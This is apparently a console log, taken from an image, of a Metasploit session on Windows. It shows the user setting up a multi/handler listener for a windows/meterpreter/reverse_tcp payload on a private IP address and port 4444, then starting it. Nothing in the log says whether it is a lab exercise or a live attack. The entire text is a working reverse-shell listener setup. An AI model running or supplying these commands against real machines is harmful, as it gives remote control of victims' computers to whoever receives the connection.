 C:\Users\kiin\Downloads>msfconsole -q
D:/metasploit-framework/embedded/lib/ruby/gems/3.2.0/gems/rex-core-0.1.34/lib/rex/compat.rb:381: warning: Win32API is d
precated after Ruby 1.9.1; use fiddle directly instead
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.8.112.250
lhost => 10.8.112.250
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run